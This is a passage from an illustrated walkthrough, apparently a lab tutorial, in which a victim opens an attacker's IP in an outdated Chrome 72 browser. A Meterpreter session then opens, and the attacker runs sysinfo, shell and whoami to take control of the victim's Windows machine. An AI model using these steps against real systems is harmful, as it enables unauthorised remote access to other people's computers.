

## 13. Now paste the IP copied into the chrome browser



14. The page will keep on loading on the other hand we will get the session created.



#### 15. Now , we got a meterpreter sessions opened.



16. Now we will use that session created using

- sessions
- sessions 1



#### 17. Use this command

• sysinfo



#### 18. Use this command to create a shell

• shell



#### 19. By using the command

• whoami

C:\Program Files\Google\Chrome\Application\72.0.3626.119>whoami wnoami<br>win-bn32d4m2lbp\aksha C:\Program Files\Google\Chrome\Application\72.0.3626.119>

20. Now we will confirm by getting the ip address of victim's machine using this shell created

